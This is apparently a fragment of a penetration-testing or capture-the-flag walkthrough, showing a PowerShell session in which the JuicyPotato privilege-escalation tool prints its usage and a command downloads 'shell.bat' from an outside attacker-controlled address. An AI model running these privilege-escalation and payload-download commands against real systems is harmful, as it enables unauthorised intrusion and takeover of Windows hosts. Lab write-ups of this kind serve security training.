 PS C:\Users\kohsuke\Desktop> ./jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\Users\kohsuke\Desktop> (new-object net.webclient).downloadfile('http://10.10.14.21/shell.bat', 'C:\Users\kohsuke\Desktop\shell.bat')
PS C:\Users\kohsuke\Desktop> dir